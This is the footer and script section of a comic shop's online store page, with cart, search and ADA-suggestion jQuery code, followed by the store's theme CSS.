                        <div class="col-6">
                            <figure class="map_box">

                                <a href="https://www.google.com/maps/place/House+of+Heroes+Comics+and+Games/@44.0162879,-88.5394422,15z/data=!4m5!3m4!1s0x0:0x4a85b9aea6f16ef5!8m2!3d44.0180779!4d-88.5376827" target="_blank">
                                    <picture>
                                        <source media="(min-width: 1461px)" srcset="https://stores.comichub.com//StoreCss/06ca3fc7-1725-4f15-aac6-405d6dcbf5cc/a63048fe-3465-4825-9ab0-13b0e83b19a2.JPG" width="438" height="272" />
                                        <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="https://stores.comichub.com//StoreCss/06ca3fc7-1725-4f15-aac6-405d6dcbf5cc/a63048fe-3465-4825-9ab0-13b0e83b19a2.JPG" width="438" height="272" />
                                        <source media="(min-width: 720px) and (max-width: 1024px)" srcset="https://stores.comichub.com//StoreCss/06ca3fc7-1725-4f15-aac6-405d6dcbf5cc/a63048fe-3465-4825-9ab0-13b0e83b19a2.JPG" width="218" height="135" />
                                        <source media="(max-width: 480px)" srcset="https://stores.comichub.com//StoreCss/06ca3fc7-1725-4f15-aac6-405d6dcbf5cc/a63048fe-3465-4825-9ab0-13b0e83b19a2.JPG" width="387" height="240" />
                                        <img src="https://stores.comichub.com//StoreCss/06ca3fc7-1725-4f15-aac6-405d6dcbf5cc/a63048fe-3465-4825-9ab0-13b0e83b19a2.JPG" alt="House of Heroes Comics Map Location" width="438" height="272" />
                                    </picture>
                                </a>


                            </figure>
                            <div style="padding:20px 1px 10px 0px;">
                                <table>
                                    <tr>
                                        <td>
                                            <a href="https://www.comics.org/" target="_blank">
                                                <picture>
                                                    <source media="(min-width: 1461px)" srcset="/images/gcd.png" width="228" height="228" />
                                                    <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="/images/gcd.png" width="228" height="228" />
                                                    <source media="(min-width: 720px) and (max-width: 1024px)" srcset="/images/gcd.png" width="115" height="115" />
                                                    <source media="(max-width: 480px)" srcset="/images/gcd.png" width="228" />
                                                    <img src="/images/gcd.png" alt="House of Heroes Comics Ada Compaliance" width="228" height="228" />
                                                </picture>
                                            </a>
                                        </td>
                                        <td>
                                            <picture>
                                                <source media="(min-width: 1461px)" srcset="/images/ada1.png" width="228" height="228" />
                                                <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="/images/ada1.png" width="228" height="228" />
                                                <source media="(min-width: 720px) and (max-width: 1024px)" srcset="/images/ada1.png" width="115" height="115" />
                                                <source media="(max-width: 480px)" srcset="/images/ada1.png" width="228" />
                                                <img src="/images/ada1.png" alt="House of Heroes Comics Ada Compaliance" width="228" height="228" />
                                            </picture>
                                        </td>
                                    </tr>
                                    <tr>

                                        <td colspan="2"><p class="ada" style="color:#fff; font-size:15px; padding-right:70px">We strive to be ADA compliant and self-audit every three months.  If you do find an issue, <a href="javascript:void(0);" aria-label="Please contact us for ADA suggestion" onclick="javascript: ShowAdaPopup();" style="color:orangered">please contact us.</a> </p></td>
                                    </tr>
                                </table>

                            </div>
                        </div>
                    </div>

                </div>
            </div>


        </div>
        <div class="footersection">
            <div class="container">
                <ul class="footerlink">
                    
                    

                </ul>

                <div class="col-sm-12 copy" style="bottom: 0px;">
                        <p class="copyright">Copyright &copy; 2026 House of Heroes Comics Ltd.</p>
                </div>
            </div>
        </div>
    </footer>
<style>
    .downloadlink {
        display: inline-block;
    }
        .downloadlink h2 {
            font-size: 1.5rem;
        }
</style>

	<div class="catmodal modal fade" id="cart-delete-dialog" tabindex="-1" role="dialog" aria-labelledby="Cart delete message">
		<div class="modal-dialog" role="document">
			<div class="modal-content">
				<div class="modal-header">

					<h3 class="modal-title" id="myModalLabel"><b>Warning</b>  </h3>
				</div>
				<div class="modal-body">
					<b>
						Changing stores will clear your cart.  Are you sure you want to continue?
					</b>
				</div>
				<div class="modal-footer text-center">
					<button type="button" id="btnYes" onclick='ChangeStoreSiteUrl($("#storelistid").val())' class="btn redbtn catmodalbtn" data-dismiss="modal">OK</button>
					<button type="button" id="btnYes" onclick='$("#cart-delete-dialog").modal("hide"); $("#storelistid").val("06ca3fc7-1725-4f15-aac6-405d6dcbf5cc")' class="btn redbtn catmodalbtn" data-dismiss="modal">CANCEL</button>
				</div>
			</div>
		</div>
	</div>

	<div class="bbrwrdmodal modal fade" id="bbrwrdmodal-dialog" tabindex="-1" role="dialog" aria-labelledby="Reward message">
		<div class="modal-dialog" role="document">
			<div class="modal-content">

				<div class="modal-body">
					<b>
						<br /><br />
						<p>
							** Discount automatically applied at "Cart Page", after "Review Order" <br />
							** Shipping costs not included in the required spend. <br />
							** Offer expires at midnight .


						</p>
					</b>
				</div>
				<div class="modal-footer text-center">
					<button type="button" id="btnYes" onclick='$("#bbrwrdmodal-dialog").modal("hide");' class="btn redbtn catmodalbtn" data-dismiss="modal">OK</button>

				</div>
			</div>
		</div>
	</div>


	

	<script src="/bundles/modernizr?v=wBEWDufH_8Md-Pbioxomt90vm6tJN2Pyy9u9zHtWsPo1" defer></script>

	<script src="/bundles/jqueryval?v=-uIHkhPetGEUNP53Au0APbXvQILt49hZnhH6iZaaHf81" defer></script>
	<script src="/bundles/lazyload?v=YwKyuXNS5UwpHNFu5-BmA1NfiWD-4AZdrycEYNfvYAw1" defer></script>
	
	
	<script>

		$(document).ready(function () {
			$("img.lazy").lazyload({ effect: "fadeIn" });
		});
	</script>
	<script src="/NewJS/popper.min.js"></script>
	<script src="/NewJS/bootstrap.min.js"></script>
	
	<script src="/bundles/flexnavjs?v=OiBsSpSdUZ5-jUI-g7E5TkGoiMzzuMEmMaA8S8i-Hck1"></script>
	<script src="/bundles/equalheights?v=Bp3oaH4MlGDsGfyEJlfmUGFgMFJFUZqKhGz64n3bGKk1"></script>


	

	

	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.14.1/themes/base/jquery-ui.css">
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>



	<script>


        $(".flexnav").flexNav({ 'animationSpeed': 150 });
        $(".data-img-bg").css('background', function () {
            var bg = ('url(' + $(this).data("image-src") + ') no-repeat');
            return bg;
        });

        //Check to see if the window is top if not then display button
        $(window).scroll(function () {
            if ($(this).scrollTop() > 100) {
                $('.scrollToTop').fadeIn();
            } else {
                $('.scrollToTop').fadeOut();
            }
        });

        //Click event to scroll to top
        $('.scrollToTop').click(function () {
            $('html, body').animate({ scrollTop: 0 }, 800);
            return false;
        });

        $(window).on('load', function () {

            getEqualhight();

            var menuText = 'Product';
            ChangeMenuTitle(menuText.toLowerCase());
        });


        function getEqualhight() {

			$('.productimage').equalHeights();
			if ($('.productimage').height() <= 200) {
				$('.productimage').height(298);
			}
			$('.Requestequalcontiner').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner').equalHeights();
				$('.productimage').equalHeights();
				if ($('.productimage').height() <= 200) {
					$('.productimage').height(298);
				}
			});

            $('.Requestequalcontinertext').equalHeights();
            //Added by lokesh singh on 29/10/2025 for fixed issue for ui
            if ($('.Requestequalcontinertext').height() < 350) {
                $('.Requestequalcontinertext').height(565);
            }
            //End added by lokesh singh
            $(window).resize(function () {
                $('.Requestequalcontinertext').equalHeights();
                //Added by lokesh singh on 29/10/2025 for fixed issue for ui
                if ($('.Requestequalcontinertext').height() < 350) {
                    $('.Requestequalcontinertext').height(565);
                }
                //End added by lokesh singh
            });

			$('.Requestequalcontiner_Btn').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner_Btn').equalHeights();
			});

			$('.Requestequalcontiner_Price').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner_Price').equalHeights();
            });

            //Added by lokesh singh on 06/11/2025 for fixed issue for ui on detail page
            $('.equalcontinertext').equalHeights();

		}
        function ChangeMenuTitle(menuText) {

            $('.flexnav li.active').removeClass('active');

            var liMenuId = "";

            if (menuText == "coming soon")
                liMenuId = "COMINGSOON_li";
            else if (menuText == "new releases")
                liMenuId = "NEWRELEASES_li";
            else if (menuText == "recent releases")
                liMenuId = "RECENTRELEASES_li";
            else if (menuText == "product")
                liMenuId = "ALLPRODUCTS_li";

            else if (menuText == "saleitems") {
                liMenuId = "saleitem_li";
            }

            else
                liMenuId = "HOME_li";

            $('#' + liMenuId).addClass('active').removeClass('unactive');
        }


		$( ".profile_open" ).click( function ()
		{
			$( ".dropdown_menus" ).slideToggle( "slow" );
		} );

		function CloseCurrentWindow() {
			window.top.close();

		}

		function AjaxAddToCart(itemId, qty, isPreOrder)
		{

			    $('#ajaxsuccessmsg').hide();
				$('#UpdateProgress').show();

				$.ajax({
					type: "post",
					url: '/houseofheroescomics/Product/AddToCart',
					data: { ProductId: itemId, Qty: qty },
					success: function (data) {
						if (data.success) {

							if (data.ismaxLimit== false)
							{

								try {
									$('#cartbtn_' + itemId).attr("disabled", "disabled");
									$('#cartbtn_' + itemId).attr("href", "javascript:void(0);");
									$('#cartbtn_' + itemId).css('color', '#fff').css('background-color', 'rgb(247 39 29)');
									$('#cartbtn_' + itemId).text("Added In Cart");
									$('#SpanItemCount').text(data.CartCount);

								} catch (e) {

								}
							}

							$('#UpdateProgress').hide();


							ShowHideMessageAjax("ajaxsuccessmsg", "txtsmsg", data.msg);


						}

						else {
							window.location = "https://stores.comichub.com/houseofheroescomics/SignIn";
						}
					}
				});



		}

		function AjaxAddToCartPrePaid(itemId, qty, isPreOrder, orderType)
		{


			
			    $('#ajaxsuccessmsg').hide();
				$('#UpdateProgress').show();

				$.ajax({
					type: "post",
					url: '/houseofheroescomics/Product/AddToCartPrePaid',
					data: { ProductId: itemId, Qty: qty, OrderType: orderType },
					success: function (data) {
						if (data.success) {

							if (data.ismaxLimit== false)
							{

								try {
									$('#cartbtn_' + itemId).attr("disabled", "disabled");
									$('#cartbtn_' + itemId).attr("href", "javascript:void(0);");
									$('#cartbtn_' + itemId).css('color', '#fff').css('background-color', 'rgb(247 39 29)');
									$('#cartbtn_' + itemId).text("Added In Cart");
									$('#SpanItemCount').text(data.CartCount);

								} catch (e) {

								}
							}

							$('#UpdateProgress').hide();


							ShowHideMessageAjax("ajaxsuccessmsg", "txtsmsg", data.msg);


						}

						else {
							window.location = "https://stores.comichub.com/houseofheroescomics/SignIn";
						}
					}
				});

			//}

		}


	</script>

	<script>
		var IsCustomerLogin =0;
		var sid = '06ca3fc7-1725-4f15-aac6-405d6dcbf5cc';
		var isShowrewardPopup = 0;

		if (isShowrewardPopup > 0) {

			$("#bbrwrdmodal-dialog").modal("show");
			$("#bbrwrdmodal-dialog").css("top", "200px");
			$.ajax({
				type: "POST",
				url: '/houseofheroescomics/AjaxData/ClearRewardPopup',
				success: function (data) {

				},
				error: function (data) {

				}
            });
		}

    $("#txtSearch").keyup(function (event) {
        if (event.keyCode == 13) {

            $("#btnSubmit").click();
        }
        });

        $(".searchicon").click(function (event) {
            $("#btnSubmit").click();
        });

    $(function () {

    	ChangeUrl();

        $(".Close").click(function () {
            $(this).parent('div').hide();
        });

        jQuery('.txtboxToFilter').keyup(function () {
            this.value = this.value.replace(/[^0-9\.]/g, '');
        });

        $('.all_click').click(function (event) {

            event.preventDefault();
            var storeId = $(this).attr('sid')
            ChangeStoreSiteUrl(storeId);


            return false;
        });




        $("#storelistid").val("06ca3fc7-1725-4f15-aac6-405d6dcbf5cc");


    });

    function OwlRun() {

        $("#owl-demo1").owlCarousel({
			navigation: true,
			navigationText: false,
			pagination: false,
			loop: true,
			nav: false,
			dots: true,
			autoplay: true,
            items: 1,
            itemsDesktop: [1199, 1],
            itemsDesktopSmall: [991, 1],
            itemsTablet: [767, 1],
            itemsTablet: [640, 1],
            itemsMobile: [479, 1],
        });

    }


    function SetIsEducatorAccount() {
        // iseducatorAccount, iseducatorApporved
        $('#UpdateProgress').show();
        $.ajax({
            type: "POST",
            url: '/houseofheroescomics/SignUp/SetIsEducatorAccount',
            success: function (data) {
                if (data.status == "success") {
                    window.location.href = 'https://stores.comichub.com/' + "/SignUp";
                }
                else {
                    $('#UpdateProgress').hide();
                }
            },
            error: function (data) {
                $('#UpdateProgress').hide();
            }
        });
    }

    function GetStoreId() {
		if (IsCustomerLogin == 0) {
			ChangeStoreSiteUrl($("#storelistid").val())
		}
		else {
			var itmcnt = 0;
            let str = document.getElementById("SpanItemCount").innerHTML;
            str = str.replace('(', '');
            str = str.replace(')', '');

            if (isNaN(str)) {
                itmcnt = 0;

            }
            else {
                itmcnt = parseInt(str);

            }
			//if (isNaN($('#SpanItemCount').text())) {
			//	itmcnt = 0;

			//}
			//else {
			//	itmcnt = parseInt($('#SpanItemCount').text());

			//}

			if (itmcnt > 0) {

				$("#cart-delete-dialog").modal("show");
			}
			else {

				ChangeStoreSiteUrl($("#storelistid").val());
			}
		}

	}



    function ChangeStoreSiteUrl(storeId) {
        $('#UpdateProgress').show();
        $.ajax({
            type: "POST",
            url: '/houseofheroescomics/AjaxData/ChangeStoreSiteUrl',
            data: "storeId=" + storeId,
            success: function (data) {
                if (data.status) {

                	window.location.href = data.url;//;"/houseofheroescomics"+"/"+;
                }
                else {
                    $('#UpdateProgress').hide();
                }
            },
            error: function (data) {
                $('#UpdateProgress').hide();
            }
        });

    }


    function EducatorAccountLogin() {
        window.location.href = 'https://stores.comichub.com/' + "/SignIn/?id=0";
    }



    $(window).bind("pageshow", function (event) {
        if (event.originalEvent.persisted) { window.location.reload(); }
    });


    function ChangeUrl() {

		var fullUrl = window.location.href.toLowerCase();     // Returns full URL (https://example.com/path/example.html)
    	var domainUrl = window.location.origin;   // Returns base URL (https://example.com)
    	var pageFor = window.location.pathname; // Returns path only (/path/example.html)

		if (pageFor == "/") {
			pageFor = "";
		}


		var storeSeoTitle = ("houseofheroescomics" ).toLowerCase();


    	if (fullUrl.indexOf(storeSeoTitle) == -1) {
    		var obj = { Page: pageFor, Url: (domainUrl + "/" + storeSeoTitle + pageFor) };
    		history.pushState(obj, obj.Page, obj.Url);
		}



    }

	function AsideBtnSuccess(data) {

		if (data.status)
		{
			window.open(data.url, '_blank');
		}

		ShowHideDivById(0, 'asidepopdiv');
	}

	function ShowHideMessageAjax(msgDivId, spanTxtId, msg) {

		$('#' + msgDivId).hide();
		$("#" + spanTxtId).text(msg);
		$("#" + msgDivId).fadeIn(1000).fadeOut(10000);

	}

	function ShowHideDivById(flag, divId)
	{
		if (flag == 1) {
			$("#" + divId).show();
		}
		else {
			$("#" + divId).hide();
		}
	}

		function ShowAdaPopup() {

			$("#adapopup").show();
		}

		function HideAdaPopup() {
			$("#txtSuggestion").val('');
			$("#captchacode").val('');
			$("#spnErrroMsg").val('');
			$("#adapopup").hide();
		}

		function submitSuggestion(storeId) {
			$("#spnErrroMsg").text("");
			var flag = true;
			if ($("#txtSuggestion").val() == "") {
				$("#spnErrroMsg").text("Please enter suggestion");
				flag = false;
				return false;
			}
			if ($('#captchacode').val() == "") {
				$("#spnErrroMsg").text("Please enter captcha code");
				flag = false;
				return false;
			}
			if (flag) {
				$('#UpdateProgress').show();
				$.ajax({
					type: "POST",
					url: '/houseofheroescomics/Home/SendSuggestion',
					data: "suggestion=" + $("#txtSuggestion").val() + "&captcha=" + $('#captchacode').val(),
					success: function (data) {
						if (data.status) {
							HideAdaPopup();
							$('#UpdateProgress').hide();
						}
						else {
							$('#UpdateProgress').hide();
							$("#spnErrroMsg").text(data.msg);


						}

					},
					error: function (data) {
						$('#UpdateProgress').hide();
					}
				});

			}
		}

		function GetNewCaptchaImage() {

        $.ajax({
            type: "POST",
			url: '/houseofheroescomics/Home/RefreshCaptcha',
			success: function (data) {

				$('#imgCaptcha').attr('src', "/TempCaptchaImg/" + data.url);

            },
			error: function (data) {

                $('#UpdateProgress').hide();
            }
        });
    }

    if ($(window).width() < 600) {
        $("#categoryshowhide").show();
        $('.leftlink').hide();

        $("#categoryshowhide").click(function () {
            $('.leftlink').toggle();

        });
    }


		//$(document).ready(function () {
		//	$("#txtsearch").autocomplete({

		//		source: function (request, response) {
		//			$.ajax({
		//				url: "/Home/StoreSeach",
		//				type: "POST",
		//				dataType: "json",
		//				data: { searchText: request.term },
		//				success: function (data) {

		//					response($.map(data, function (item) {
		//						return item;
		//					}))

		//				}
		//			})
		//		},
		//		messages: {
		//			noResults: "", results: ""
		//		}
		//	});
		//});
		var storeId = '06ca3fc7-1725-4f15-aac6-405d6dcbf5cc';
		$(document).ready(function () {
			$("#txtsearch").autocomplete({
				select: function (e, i) {
					$("#txtsearch").val(i.item.label);
					$('#hidSearchId').val(i.item.val);
					$("#btnSubmit").click();
				} ,
				source: function (request, response) {
					$.ajax({
						url: "/SeachHandler.ashx?searchText='" + request.term + "'&storeId='" + storeId +"'",
						success: function (data) {

							response($.map(data, function (item) {

								  return item;
							}))

						}
					})
				},
				messages: {
					noResults: "", results: ""
				}
			});
		})

	</script>


	<script>
        $(document).ready(function () {
            $('#nav-menus').click(function () {
                $(this).toggleClass('open');
                $('body').toggleClass('stop-scroll');
            });
        });
        $(document).ready(function () {
            $('.searchmobile').click(function () {
                $('.searchbox').toggleClass('show');
            });
        });
        $(window).scroll(function () {
            var sticky = $('header'),
                scroll = $(window).scrollTop();
            if (scroll >= 100) {
                sticky.addClass('headerfixed');
            } else {
                sticky.removeClass('headerfixed');
            }
        });


        $('.productlist-slider').owlCarousel({
         loop: false,
            nav: false,
            dots: true,
            autoplay: true,
            margin: 20,
            responsive: {
                 0: {
                 items: 2,
                },
                568: {
                 items: 2
                },
                768: {
                 items: 3
                },
                1199: {
                 items: 7
                }
             }
         })




        $(window).on('load', function () {
            OwlRun();
            

         });

	</script>


	

	</body>

</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://stores.comichub.com/houseofheroescomics/Home/AllDynamicCssNewTheme
body_size: 403
content:



header {
    background-color: #b25f4e!important;
    position: relative;
    z-index: 2;
    }

    .navbar.navbar-expand-lg {
    background-color: #4d617b !important;
    }

    .navbar-expand-lg .navbar-nav .nav-link {
    color:#fff!important;
    }

    .navbar-expand-lg .navbar-nav .nav-link:hover {
    color: #b25f4e!important;
    }

    .redbg {
    background-color:#b25f4e!important;
    }

    .whitebtn {
    background-color: #4d617b !important;
    color: #fff!important;
    }

    .whitebtn:after {
    background-color: #4d617b !important;
    }
    .whitebtn:hover {
    background-color: #fff !important;
    color: #fff!important;
    }
    .redbg h2 {
    color: #fff!important;

    }

    .redbtn {
    background-color: #b25f4e!important;
    color: #fff!important;
    border: 1px solid #b25f4e!important;
    }

    .btn:hover {
    color: #b25f4e!important;
    }

    .connect-icon a{
    color: #fff!important;
    }

    .productcontent p a:hover {
    color:#b25f4e!important;
    }

    .left-section h3 {
    background-color: #b25f4e!important;
    color:  #fff!important;

    }
    footer {
    background-color: #4d617b !important;
    color: #ffffff;
    }

    .footersection {
    background-color: #b25f4e!important;
    }
    .footerlink li a {
    color:  #fff!important;
    }

    .copyright {
    color:   #fff!important;

    }
    .footerlink li:not(:last-child):after {
    background-color:  #4d617b !important;
    }

    .profile_open img {
    border: 1px solid #fff!important;
    }

    .sorting li.active a {
    background-color:#b25f4e!important;
    border: 1px solid #b25f4e!important;

    }

    .sorting li a:hover{
    background-color:#b25f4e!important;
    border: 1px solid #b25f4e!important;

    }
    .optionlist li a:hover {
    color:#b25f4e!important;
    }

    .popup_page h2 {
    background-color:#b25f4e!important;
    color:#fff!important;
    }

    input[type=button]:hover, input[type=submit]:hover, input[type=reset]:hover{
    color: #b25f4e!important;
    border: 1px solid #b25f4e!important;
    background: #fff !important;
    }